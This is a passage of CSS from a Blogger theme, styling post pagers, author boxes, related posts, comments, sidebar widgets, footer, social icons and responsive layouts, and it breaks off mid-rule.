.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {padding: 5px 13px;margin-right: 8px;color: #fff;background-color: #000000;display: inline-block;line-height: 20px;-moz-border-radius: 2px;-webkit-border-radius: 2px;border-radius: 2px;margin-top: 10px;}.displaypageNum a:hover, .showpage a:hover, .pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {background: #00a7fe;text-decoration: none;color: #fff;}.showpageOf {display: none!important;overflow: hidden;}#blog-pager .pages {margin: 10px 0;border: none;}#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {color:#00a7fe;background:inherit;}#post-pager {clear:both;float: left;display: block;width: 100%;box-sizing: border-box;margin: 15px 0;}#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {border:0;text-align:right;background:none;color:#1a1b1c;}#post-pager .blog-pager-newer-link {border: 0;text-align:left;}#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {width: 50%;}#post-pager a b {display: block;padding: 0 0 5px;font-weight: 700;letter-spacing: 1px;font-size: 15px;color:#00a7fe;}#post-pager a span {text-transform:capitalize;letter-spacing: 1px;}#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {padding:0;display: block;}.item .post-footer .label-head .label-title {color: #fff;padding: 3px 8px;font-size: 13px;background-color: #00a7fe;}.item .post-footer .label-head a {color: #fff;padding: 3px 8px;font-size: 13px;background-color: #000000;}.share2 {font-size: 13px;color:#00a7fe;border: 1px solid;padding:4px;float: left;margin-right: 5px;padding-right: 7px;padding-left: 7px;font-weight: 800;letter-spacing: 0.6px;margin-top: 10px;}.addthis_sharing_toolbox {clear:initial!important;margin-top: 10px;}.post-share-link{border:1px solid #eee;border-radius:2px;display:block;box-sizing:border-box;font-size:16px;margin-top:10px;ms-border-radius:2px;o-border-radius:2px;outline:0;padding:10px;webkit-border-radius:2px;width:100%}.ty-author-box {border: 1px solid #f2f2f2;background: #f8f8f8;overflow: hidden;padding: 10px;margin: 10px 0;}.ty-author-box img {float: left;margin-right: 10px;object-fit: cover;}.ty-author-box p {padding: 0;-webkit-margin-before: 0;-webkit-margin-after: 0;}.ty-author-box b {font-weight: 700;font-style: normal;letter-spacing: 1px;font-size: 20px;}.ty-author-box ul {overflow: hidden;padding: 0;margin: 6px;}.ty-author-box ul li:first-child {margin-left: 0;}.ty-author-box ul li {float: left;margin-left: 7px;text-align: center;font-size: .875rem;border-radius: 3px;list-style-type: none;padding: 0;}.ty-author-box ul li a {display: block;padding: 8px 10px;background: #eee;}.ty-author-box ul li a:hover {background:#00a7fe;color:#fff;}#related-posts {margin-bottom: 10px;}#related-posts .related-text {display: none;}.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}.related li:first-child,.related li:nth-child(4){margin-left:0}.related li h3 {margin-top:0;}.related li .yard-label {position: absolute;top: 10px;left: 10px;z-index: 2;}.related li .yard-label a {background: #00a7fe;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.related-thumb {width: 100%;height: 150px;overflow: hidden;position:relative;}.related li .related-img {width: 100%;height: 150px;display: block;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related li .related-img:hover {-webkit-transform: scale(1.1) rotate(-1.5deg)!important;-moz-transform: scale(1.1) rotate(-1.5deg)!important;transform: scale(1.1) rotate(-1.5deg)!important;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related-title a {font-size: 15px;line-height: 1.35em;padding: 10px 5px 10px 0;font-weight: 700;color: #2e2e2e;display: block;}.related-title a:hover {color: #00a7fe;text-decoration: underline;}.related li .related-thumb:before {content: "\f0c5";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;right: 7px;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.related li .related-thumb:hover:before {background-color: #00a7fe;border-color: #00a7fe;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;top: 40%;right: 40%;width: 50px;height: 50px;line-height: 50px;font-size: 24px;}.comment-form {overflow:hidden;}iframe.blogger-iframe-colorize, iframe.blogger-comment-from-post {height: 283px!important }.comments-title {position: relative;clear: both;z-index: 1;margin: 0;line-height: 33px }.comments-title h2 {display: inline-block;position: relative;background-color: #fff;color: #1c1c1c;font-size: 18px;letter-spacing: -.4px;text-transform: uppercase;font-weight: 700;z-index: 1;margin: 0;padding-right: 15px }.comments-title:after {content: "";position: absolute;z-index: 0;top: 14px;left: 0;width: 100%;height: 5px;background-color: #F5F5F5 }.comments {clear: both;margin: 0;color: #1c1c1c;background: #ffffff;padding: 10px 0;}.comments h4 {color: #000;font-size: 14px;padding: 5px 20px;font-weight: 700;letter-spacing: 1.5px;text-transform: Uppercase;position: relative;text-align: center;background: #ffffff;z-index: 1;margin-bottom: 15px;}.comments h4:after {content: '';position: absolute;bottom: 0;left: 50%;width: 40px;height: 2px;background: #000;margin-left: -20px;}.comments .comments-content {margin: 0;padding: 0 }.comments .comments-content .comment {margin-bottom: 0;padding-bottom: 8px }.comments .comments-content .comment:first-child {padding-top: 0 }.facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe {width: 100%!important }.comments .item-control {position: static }.comments .avatar-image-container {float: left;overflow: hidden;position: absolute }.comments .avatar-image-container, .comments .avatar-image-container img {height: 45px;max-height: 45px;width: 45px;max-width: 45px;border-radius: 0 }.comments .comment-block {overflow: hidden;padding: 0 0 10px }.comments .comment-block, .comments .comments-content .comment-replies {margin-left: 60px;margin-top: 0 }.comments .comments-content .inline-thread {padding: 0 }.comments .comment-actions {float: left;width: 100%;position: relative;margin: 0 }.comments .comments-content .comment-header {font-size: 14px;display: block;overflow: hidden;clear: both;margin: 0 0 3px;padding: 0 0 5px;border-bottom: 1px dotted #f5f5f5 }.comments .comments-content .user {font-style: normal;font-weight: 700;display: block;font-size: 16px }.comments .comments-content .icon.blog-author {display: none }.comments .comments-content .comment-content {float: left;text-align: left;font-size: 13px;line-height: 1.4em;color: #656565 }.comments .comment .comment-actions a {margin-right: 5px;padding: 2px 5px;color: #fff;font-weight: 400;background-color: #000;font-size: 10px }.comments .comment .comment-actions a:hover {color: #fff;background-color: #00a7fe;text-decoration: none }.comments .comments-content .datetime {color: #999;float: left;font-size: 11px;position: relative;font-style: italic;margin: 2px 0 0;display: block }.comments .comments-content .datetime:before {content: '\f017';font-family: fontawesome;font-style: normal;margin-right: 3px }.comments .comments-content .comment-header a {color: inherit }.comments .comments-content .comment-header a:hover {color:#00a7fe }.comments .thread-toggle {margin-bottom: 4px }.comments .thread-toggle .thread-arrow {height: 7px;margin: 0 3px 2px 0 }.comments .thread-expanded {padding: 8px 0 0 }.comments .comments-content .comment-thread {margin: 0 }.comments .continue a {padding: 0 0 0 60px;font-weight: 400 }.comments .comments-content .loadmore.loaded {margin: 0;padding: 0 }.comments .comment-replybox-thread {margin: 0 }.blogger-tab{display:block;}.cmm-tabs .content-tab {background-color: transparent;padding: 0;}.cmm-tabs-header {margin-bottom: 10px;border-bottom: 2px solid #eee;position: relative;}.cmm-tabs-header h3 {display: inline-block;font-size: 18px;margin: 0;border-bottom: 2px solid #777;color: #010101;top: 2px;font-weight: 700;padding-bottom: 2px;}.cmm-tabs-header h3 h9 {display: none;}.simplyTab .cmm-tabs-header .wrap-tab {}.cmm-tabs-header .wrap-tab a {height: auto;line-height: 1.2em;padding: 8px 5px;display: block;text-align: center;}.cmm-tabs-header .wrap-tab li {float: left;width: 33%;padding: 0;}.facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe {width: 100%!important;}.cmm-tabs.simplyTab .content-tab {background-color: transparent;padding: 0;margin-top: 20px;}.cmm-tabs.simplyTab .wrap-tab li a {text-transform: uppercase;color: #FFF;font-weight: 700;background-color: #000000;font-size: 12px;}.cmm-tabs.simplyTab .wrap-tab li a.activeTab {background-color: #00a7fe;color:#fff;}.cmm-tabs.simplyTab .wrap-tab {}.cmm-tabs.simplyTab .wrap-tab li {margin:0;list-style: none;}.wrap-tab {list-style: none;}.content-tab {transition: all .0s ease;-webkit-transition: all .0s ease;-moz-transition: all .0s ease;-o-transition: all .0s ease;}.bot-bar-menu {background-color: #505051;padding: 5px 0;overflow: hidden;}.bot-menu-wrap {margin: 0 auto;}.bot-menu {float: left;}.bot-menu h2 {display:none;}.bot-menu ul {overflow: hidden;list-style: none;padding: 0;margin: 0;}.bot-menu ul li {float: left;display: inline-block;list-style: none;padding: 0;}.bot-menu ul li a {padding: 10px 16px;display: block;border: none !important;text-decoration: none;line-height: inherit;font-size: 14px;font-weight: normal;color: #eeeeee;text-transform: uppercase;}.bot-menu ul li a:hover {color:#000000;}#lower {margin:auto;padding: 0px 0px 10px 0px;width: 100%;background:#000000;}#lower-wrapper {margin:auto;padding: 20px 0px 20px 0px;}#lowerbar-wrapper {float: left;margin: 0px 5px auto;padding-bottom: 20px;width: 32%;text-align: justify;color:#ddd;line-height: 1.6em;word-wrap: break-word;overflow: hidden;max-width: 375px;}.lowerbar {margin: 0;padding: 0;}.lowerbar .widget {margin: 0;padding: 10px 20px 0px 20px;box-sizing:border-box;clear:both;}.lowerbar .widget .widget-title {margin:0 0 10px 0;padding: 0;position: relative;border-bottom: 2px solid #00a7fe;transition: all .5s ease-out;}.lowerbar h2 {padding: 12px 0;margin-bottom: -2px;display: inline-block;color: #fff;font-size: 16px;font-weight: 700;text-transform: uppercase;}.lowerbar ul {margin: 0 auto;padding: 0;list-style-type: none;}.lowerbar li {display:block;line-height: 1.6em;margin-left: 0 !important;list-style-type: none;}.lowerbar li a {text-decoration:none;color: #DBDBDB;}.lowerbar li a:hover {}.lowerbar li:hover {}.lowerbar .PopularPosts ul li a, .lowerbar, .lowerbar .ty-bonus .ty-bonos-entry a, .lowerbar .tyard-komet a {color:#fff;}.lowerbar .PopularPosts .widget-content ul li {border-bottom: 1px solid rgb(51, 51, 51);border-top: 0;}.lowerbar .ty-bonus .ty-wow {border-bottom: 1px solid rgb(51, 51, 51);border-top: 0;}.lowerbar .PopularPosts .widget-content ul li:last-child {border: 0;}.lowerbar .widget-content {padding: 10px 0;}#ty_footer {background: #3a3a3a;color: #fff;font-weight: 400;padding: 8px 0px;text-transform: uppercase;letter-spacing: 0.8px;font-size: 12px;}.ty-copy-container {margin: 0 auto;overflow: hidden;}.ty_footer_copyright a {color:#00a7fe;}.ty_footer_copyright {text-align: center;display: block;line-height: 30px;}.bottom-bar-social {float: right;padding: 0 0;}.bottom-bar-social li {display: inline;padding: 0;float: left;margin-right: 5px;;}.bottom-bar-social .widget ul {padding: 0;}.bottom-bar-social .LinkList ul {text-align: center;}.bottom-bar-social #social a {display: block;font-size: 14px;color: #fff;padding: 10px 5px;}.bottom-bar-social #social a:before {display: inline-block;font: normal normal normal 22px/1 FontAwesome;font-size: inherit;font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.bottom-bar-social .bloglovin:before{content:"\f004"}.bottom-bar-social .facebook:before{content:"\f09a"}.bottom-bar-social .twitter:before{content:"\f099"}.bottom-bar-social .gplus:before{content:"\f0d5"}.bottom-bar-social .rss:before{content:"\f09e"}.bottom-bar-social .youtube:before{content:"\f167"}.bottom-bar-social .skype:before{content:"\f17e"}.bottom-bar-social .stumbleupon:before{content:"\f1a4"}.bottom-bar-social .tumblr:before{content:"\f173"}.bottom-bar-social .vine:before{content:"\f1ca"}.bottom-bar-social .stack-overflow:before{content:"\f16c"}.bottom-bar-social .linkedin:before{content:"\f0e1"}.bottom-bar-social .dribbble:before{content:"\f17d"}.bottom-bar-social .soundcloud:before{content:"\f1be"}.bottom-bar-social .behance:before{content:"\f1b4"}.bottom-bar-social .digg:before{content:"\f1a6"}.bottom-bar-social .instagram:before{content:"\f16d"}.bottom-bar-social .pinterest:before{content:"\f0d2"}.bottom-bar-social .delicious:before{content:"\f1a5"}.bottom-bar-social .codepen:before{content:"\f1cb"}.bottom-bar-social ul#social a:hover {color: #000000;opacity: 1;}.back-to-top {display:none;position: fixed;right: 10px;bottom: 0;text-decoration: none;color: #fff;background:#00a7fe;font-size: 14px;padding: 10px;-webkit-border-radius:2px 2px 0 0;-moz-border-radius: 2px 2px 0 0;border-radius:2px 2px 0 0;}.back-to-top:hover {background-color:#000000;text-decoration:none;color:#ffffff;}.social-counter {margin: 0;padding: 0;overflow: hidden;}.social-counter .widget {margin-bottom: 20px;overflow: hidden;}.social-counter .widget-content {padding: 10px 0;overflow: hidden;}.social-counter ul {margin: 0;padding: 0 }.social-counter ul li {width: 100%;float: left;text-align: center;margin: 0;padding: 0 0 8px 0;position: relative;box-sizing: border-box;}.social-counter ul li:nth-child(6) {padding: 0;}.social-counter ul li a {margin: 0;padding: 0 10px 0 0;border: 1px solid #f2f2f2;overflow: hidden;display: block;}.item-icon {position: relative;text-align: center;vertical-align: middle;color: #fff;margin: 0;display: inline-block;float: left;width: 50px;height: 50px;line-height: 50px;font-size: 20px;}.hide-count {display: none }.item-count {display: block;color: #fff;font-weight: 700;font-size: 14px;line-height: 50px;float: right;margin-left: 10px;}.item-text {float: right;display: inline-block;color: #fff;font-size: 12px;font-weight: 400;line-height: 50px;}.item-social.facebook a {background-color: #5271b3 }.item-social.twitter a {background-color: #49aff8 }.item-social.gplus a {background-color: #cb2027 }.item-social.rss a {background-color: #FFC200 }.item-social.youtube a {background-color: #eb1a21 }.item-social.dribbble a {background-color: #ea4c89 }.item-social.instagram a {background-color: #4E729A }.item-social.pinterest a {background-color: #cb2027 }.item-social.facebook .item-icon:before {content: "\f09a" }.item-social.twitter .item-icon:before {content: "\f099" }.item-social.gplus .item-icon:before {content: "\f0d5" }.item-social.rss .item-icon:before {content: "\f09e" }.item-social.youtube .item-icon:before {content: "\f16a" }.item-social.instagram .item-icon:before {content: "\f16d" }.item-social.dribbble .item-icon:before {content: "\f17d" }.item-social.pinterest .item-icon:before {content: "\f0d2" }.social-counter ul li:hover .item-icon {background:#000000;}.social-counter ul li:hover .item-text {color: #FFD439;}select#BlogArchive1_ArchiveMenu {width: 100%;padding: 10px;border-color: #777;}#ads-blog {margin: 0 auto;}#adwidegt1 .widget, #adwidegt2 .widget, #adwidegt3 .widget {width: 728px;max-height: 90px;padding: 0;max-width: 100%;box-sizing: border-box;display:none;width: 100%;}#adwidegt1 .widget {margin: 15px auto 0 !important;display:block !important;width: 100%;max-height: 100%;}#adwidegt2 .widget {margin: 15px auto 0 !important;}#adwidegt1 .widget h2, #adwidegt2 .widget h2, #adwidegt3 .widget h2 {display:none;visibility:hidden;}.ads-posting {margin: 10px 0 0;}.post-footer .ads-posting {margin: 15px 0 0;}.sidebar .FollowByEmail > h3.title, .sidebar .FollowByEmail .title-wrap {margin-bottom: 0 }.FollowByEmail {padding: 4px;background-image: repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);background-image: repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);background-image: repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);clear: both;}.FollowByEmail td {width: 100%;float: left;box-sizing: border-box }.FollowByEmail .follow-by-email-inner .follow-by-email-submit {margin-left: 0;width: 100%;border-radius: 0;height: 30px;font-size: 11px;color: #fff;background-color: #373e59;text-transform: uppercase;font-weight: 700;letter-spacing: 1px }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {background-color: #00a7fe }.FollowByEmail .email-letter-text {padding: 10px;text-align: center;box-sizing:border-box;}.FollowByEmail .email-letter-text .subhead {color: #00a7fe;display: inline-block;font-size: 25px;font-weight: 700;letter-spacing: 1px;text-transform: uppercase;word-spacing: 2px;margin-bottom: 10px;}.FollowByEmail .email-letter-text .subtext {color: #000113;font-size: 17px;line-height: 25px;}.FollowByEmail .follow-by-email-inner .follow-by-email-address {height: 30px;border: 0px solid white;padding: 13px 15px;background: #f5f5f5;margin-bottom: 5px;box-sizing: border-box;font-size: 11px;font-family: inherit }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {border: 0px solid #FFF }.FollowByEmail .widget-content {background-color: #fff;box-sizing: border-box;padding: 10px }.lowerbar .FollowByEmail .widget-content {margin-top: 10px;}.ty-bonus .ty-wow {overflow: hidden;border-bottom: 1px solid #F5F5F5;padding: 10px 0;}.ty-bonus .ty-wow:first-child {padding-top: 0;}.ty-bonus .ty-wow:last-child {border-bottom: none;}.ty-bonus .ty-thumb-bonos {position: relative;float: left;margin: 0!important;width: 80px;height: 60px;overflow: hidden;display: block;vertical-align: middle;}.ty-bonus .ty-bonus-con {padding-left: 10px;display: table-cell;}.ty-bonus .ty-bonos-entry {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.ty-bonus .ty-bonos-entry a {color: #000000;font-weight: 700;font-size: 13px;line-height: 1.5em;}.ty-bonus .ty-bonos-entry a:hover {color: #00a7fe;}.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {background-color: rgba(40, 35, 40, 0.3);}.yard-auth-ty {margin-right: 10px;}.yard-auth-ty::before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.ty-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.sidebar .PopularPosts .widget-content ul li:first-child, .sidebar .ty-bonus .ty-wow:first-child {padding-top: 0;border-top: 0;}.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .ty-bonus .ty-wow:last-child {padding-bottom: 0;}.tyard-komet .ty-komet .ty-komet-tar {position: relative;overflow: hidden;padding: 0;width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.tyard-komet .ty-komet {background: none!important;clear: both;list-style: none;word-break: break-all;display: block;border-top: 1px solid #F5F5F5;border-bottom: 0 !important;overflow: hidden;margin: 0;padding: 10px 0;}.tyard-komet .ty-komet:first-child {padding-top: 0;border-top: 0;}.tyard-komet .ty-komet:last-child {padding-bottom: 0;}.tyard-komet .ty-komet span {color: #bdbdbd;display: block;line-height: 1.2em;text-transform: lowercase;font-size: 12px;font-style: italic;font-weight: 400;overflow: hidden;background: #f9f9f9;height: 38px;margin-top: 5px;box-sizing: border-box;padding: 5px 8px;}.yardimg-komet {width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.tyard-komet a {color: #2e2e2e;position: relative;font-size: 13px;text-transform: capitalize;display: block;overflow: hidden;font-weight: 700;}.tyard-komet a:hover {color:#00a7fe;}.tyard-komet {list-style: none;padding: 0;}.cloud-label-widget-content {display: inline-block;text-align: left;}.cloud-label-widget-content .label-size {display: inline-block;float: left;font-size: 12px;line-height: normal;margin: 0 5px 5px 0;opacity: 1 }.cloud-label-widget-content .label-size a {background: #efefef;color: #000;float: left;font-weight: 400;line-height: 100%;margin: 0;padding: 8px 10px;text-transform: uppercase;transition: all .6s;letter-spacing: 1.5px;}.cloud-label-widget-content .label-size a:hover, .cloud-label-widget-content .label-size a:active {background:#00a7fe;color: #fff;}.cloud-label-widget-content .label-size .label-count {display:none;}.list-label-widget-content li {display: block;padding: 8px 0;border-bottom: 1px solid #ececec;position: relative }.list-label-widget-content li a:before {content: '\203a';position: absolute;left: 0px;top:5px;font-size: 22px;color: #00a7fe;}.lowerbar .list-label-widget-content li a {color:#fff;}.lowerbar .list-label-widget-content li {border-bottom: 1px solid rgb(51, 51, 51);border-top: 0;}.lowerbar .list-label-widget-content li:last-child {border: 0;}.list-label-widget-content li a {color: #282828;font-size: 14px;padding-left: 20px;font-weight: 400;text-transform: capitalize;letter-spacing: 1.5px;}.list-label-widget-content li span:last-child {color: #00a7fe;font-size: 12px;font-weight: 700;position: absolute;top: 9px;right: 0 }.PopularPosts .item-thumbnail {margin: 0 15px 0 0 !important;width: 80px;height: 60px;float: left;overflow: hidden;position: relative }.PopularPosts .item-thumbnail a {position: relative;display: block;overflow: hidden;line-height: 0 }.PopularPosts ul li img {width: 90px;height: 65px;object-fit: cover;padding: 0;transition: all .3s ease }.PopularPosts .widget-content ul li {overflow: hidden;padding: 10px 0;border-top: 1px solid #f2f2f2 }.sidebar .PopularPosts .widget-content ul li:first-child, #sidetabs .PopularPosts .widget-content ul li:first-child {padding-top: 0;border-top: 0 }.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .ty-bonus .ty-wow:last-child, .tab-widget .PopularPosts .widget-content ul li:last-child, .tab-widget .ty-bonus .ty-wow:last-child {padding-bottom: 0 }.PopularPosts ul li a {color: #2e2e2e;font-weight: 700;font-size: 13px;line-height: 1.4em;transition: color .3s;letter-spacing:1.5px;}.PopularPosts ul li a:hover {color: #00a7fe;}.PopularPosts .item-title {margin: 0 0 4px;padding: 0;line-height: 0 }.item-snippet {display: none;font-size: 0;padding-top: 0 }.PopularPosts ul {counter-reset: popularcount;margin: 0;padding: 0;}.PopularPosts .item-thumbnail::before {background: rgba(0, 0, 0, 0.3);bottom: 0px;content: "";height: 100px;width: 100px;left: 0px;right: 0px;margin: 0px auto;position: absolute;z-index: 3;}@media only screen and (max-width: 1200px) {.body-row {width: 96% !important;margin: 0 auto;float: none;}.tyard-wrapper {margin: 10px auto;}.headerright, .headerleft {float: none;width: 100%;text-align: center;height: auto;margin: 0 auto;clear: both;}.headerleft img {margin: auto;padding-bottom: 15px;}.headerright {margin: 10px auto 0;}.tybox-more {display: none;}.headerleft .description {text-align: center;}}@media only screen and (max-width: 980px) {#featured ul li {width: 100%;float: none;margin: 0 auto 20px;clear: both;}#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper {float: none;clear: both;width: 100%;margin: 0 auto;}#main-wrapper {max-width: 100%;}#sidebar-wrapper {padding-top: 20px;}#nav1, #nav, #nav2 {display: none;}.selectnav {width: auto;color: #222;background: #f4f4f4;border: 1px solid rgba(255,255,255,0.1);position: relative;border: 0;padding: 6px 10px!important;margin: 5px 0;}.selectnav {display: block;width: 100%;max-width:200px;}.tm-menu .selectnav {display:inline-block;margin: 10px 0 0 10px;}#menu {text-align:left;padding-right: 0;}}@media screen and (max-width: 880px) {.item #content-wrapper {padding: 0 0 30px;}.tyard .ty-feat .ty-rest .recent-summary {display: none;}.templatesyard .ty-feat .ty-rest-wrap .ty-rest .yard-tent-ty {bottom: 0;}}@media only screen and (max-width: 768px) {.top-bar-social, .bottom-bar-social {float: none;width: 100%;clear: both;overflow: hidden;}.top-bar-menu, .bot-menu {float: none;width: 100%;clear: both;margin-top: 0;text-align: center;}.top-bar-social li, .bottom-bar-social li {display: inline-block;float: none;}.selectnav {display: inline-block;}.ops-404 {width: 80%!important;}.title-404 {font-size: 160px!important;}.tyard .ty-first {width: 100%;float: none;padding-right: 0;margin-bottom: 10px;}.tyard .ty-first .tyard-thumb, .tyard .ty-img, .templatesyard .ty-feat .ty-rest .tyard-thumb, .templatesyard .ty-feat .ty-rest .yard-img {height: 300px;}.tyard .ty-feat .ty-rest-wrap {width:50% }.post-home-image {float: none;width: 100%;margin-bottom: 20px;position: relative;}.tyard .ty-feat .ty-last {margin-top: 10px;}.post-home-image .post-thumb a, .post-home-image .post-thumb, .post-home-image {height:250px;}#meta-post {text-align: center;}.index .post, .archive .post {text-align:center;}.ty_footer_copyright {text-align: center;display: block;clear: both;}}@media only screen and (max-width: 767px) {.floating-ai, .top-header-date {display:none !important;}.tysum .ty-feat .tybox-rest {float: none;width: 100%;padding: 0;}.tybox .ty-feat .tybox-rest {float: none;width: 100%;padding: 0;clear: both;overflow:hidden;}}@media only screen and (max-width: 620px) {#header-wrappers {padding: 10px 0;}.tyard .ty-first .ty-con-yard .recent-summary {display:none;}.tybox .tybox-first, .tylist .tylist-first, .tyleft-wrapper, .tyright-wrapper {width: 100%;padding-right: 0;float: none;margin-bottom: 10px;clear: both;}.tyright-wrapper {padding-left: 0;}.tygrid .ty-feat .tygrid-rest {width: 50%;}.tygrid .ty-feat .tygrid-rest:nth-child(2n) {padding-right: 0;}.tygrid .ty-feat .tygrid-rest:nth-child(3n) {padding-right: 1.4%;}.ty-post-share li {width: 50%;}.related li {width: 100%;margin-left: 0;}}@media only screen and (max-width: 480px) {.top-bar-social #social a {display: block;width: 20px;height: 20px;line-height: 20px;font-size: 12px;}.tm-menu .hub-home, .ticker .title, .ticker .tk-thumb {display: none;}.ty-slide .ty-slide-con-tab .recent-summary {display: none;}.tyard .ty-feat .ty-rest-wrap {width:100%;padding: 0;margin-bottom: 10px;}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest, .tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest {margin-top: 0;}.tybox .ty-feat .tybox-rest:nth-child(4), .tybox .ty-feat .tybox-rest:nth-child(5) {width: 100%;float: none;padding: 0;margin-bottom: 10px;}.tygrid .ty-feat .tygrid-rest, .tygrid .ty-feat .tygrid-rest:nth-child(3n) {width: 100%;padding-right: 0;}.index .post h2,.archive .post h2 {line-height: 34px;font-size: 23px;}h1.post-title {font-size: 22px;margin-bottom: 10px;}#meta-post {display: inline-block;}#meta-post .post-labels {display: block;margin: 0 0 10px;clear: both;}.other-meta .other-meta-desc, .other-meta .other-meta-read {float: none;display: block;text-align: center;}.share-title {display: none;}.social-btns {float: none;text-align: center;}#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {width: 100%;float: none;clear: both;}#sidebar-wrapper {max-width: 100%;}.index .post-outer {padding: 0 0 10px 0;}.ty-copy-container {text-align: center;}.temp-cred {float: none;display: block;clear: both;margin: 5px 0 0;}.ty_footer_copyright {float: none;display: block;clear: both;}}@media only screen and (max-width: 360px) {.title-404 {font-size: 150px!important;}.Header .description p, .showpageOf{display:none}}@media only screen and (max-width: 300px) {#sidebar-wrapper {display:none}.tyheading-head .tymore {display: none;}.related-thumb {width: 100%;float: none;}.archive .post h2,.index .post h2 {line-height: 29px!important;font-size: 15px!important;}article {overflow: hidden;}#blog-pager {padding: 0;margin: 0 0 5px;}.item #blog-pager {margin: 0 0 15px;}.index .resumo span,.archive .resumo span,.ty-author-box img, .breadcrumbs {display: none;}.ty-author-box ul li a {padding: 0;background: none;}.ops-404 {font-size: 20px!important;}.title-404 {font-size: 120px!important;}h1.post-title {font-size: 17px;}.top-bar-social #social a {width: 24px;height: 24px;line-height: 24px;}.top-bar-menu, .ty-ran-yard {display:none;}.ty-post-share li {width: 100%;}.comments .comments-content .comment-header {width: 100%;float: none;clear: both;margin: 0;padding: 0;}.comments .comments-content .comment-header {width: 100%;float: none;clear: both;margin: 0px 0 0px -35px;padding: 0;}}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #body-wrapper {padding: 0;width: 800px }body#layout #loader {display: none;}body#layout .ty-slide-show {opacity:1;}body#layout .theme-opt {display: block !important;}body#layout .theme-opt .option {background: #333;border-color: #222;}body#layout .theme-opt .option.section h4 {color:#fff!important;}body#layout .section h4 {color: #333!important;text-align:center;text-transform:uppercase;letter-spacing:1.5px;}body#layout .top-bar-social, body#layout .top-bar-menu {width: 47.3%;}body#layout .headerleft {width: auto;}body#layout .headerright {width: 460px;}body#layout .ticker .widget {height: auto;overflow: visible;}body#layout .ticker .widget-content {height: auto;}body#layout .post-author-widget, body#layout .post-author-social {display: block;visibility:visible;height: auto;width: 42.43%;float:left;}body#layout .post-author-social {float:right;}body#layout .tm-menu, body#layout .menu-wrap {height: auto;}body#layout #menu {display: block;visibility:visible;height: auto;float:none;}body#layout .hub-home, body#layout .menu-right {display: none;}body#layout #menu .widget {display: block;visibility:visible;}body#layout .preload {opacity:1;}body#layout #content-wrapper {margin: 0 auto;padding:0;}body#layout #adwidegt1 .widget, body#layout #adwidegt2 .widget, body#layout #adwidegt3 .widget {display:block;}body#layout .tyright-wrapper {width: 50%;float: right;}body#layout .tyleft-wrapper {width: 50%;float: left;}body#layout #lowerbar-wrapper {width: 33.33%;float: left;}body#layout #main-wrapper {float: left;width: 70%;margin: 0;padding: 0 }body#layout #sidebar-wrapper {float: right;width: 30%;margin: 0;padding: 0;}body#layout .sidebar.section {background-color: #ff7f00!important;border: 1px solid #ca7900;}body#layout .sidetabs .section {background-color: #ffd400 !important;border: 1px solid #dcbc20;}body#layout #sidebar-wrapper .section .widget-content {border-color: #5a7ea2!important }body#layout .section .draggable-widget .widget-wrap2 {background-color: #0099e5!important }body#layout #main-wrapper #main {margin-right: 4px;background-color: #5a7ea2;border-color: #34495e }body#layout #main-wrapper #main h4 {color: #fff!important }body#layout .layout-widget-description {display: none!important }body#layout #Blog1 .widget-content {border-color: #34495e }body#layout .add_widget {background: #ebebeb;border: 1px solid #dddddd;}body#layout .FollowByEmail .widget-content:before {display: none;}body#layout .bottom-bar-social {display: block;float: none;}body#layout #lower, body#layout #lower-wrapper, body#layout #lowerbar-wrapper, body#layout #ty_footer, body#layout #header-wrappers {padding: 0;}body#layout .bot-menu, body#layout .bottom-bar-social {float: left;width: 44.735%;}body#layout .editlink {background: 